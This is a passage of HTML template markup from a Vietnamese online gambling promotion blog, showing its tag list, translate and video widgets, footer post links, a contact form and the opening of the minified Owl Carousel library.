<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 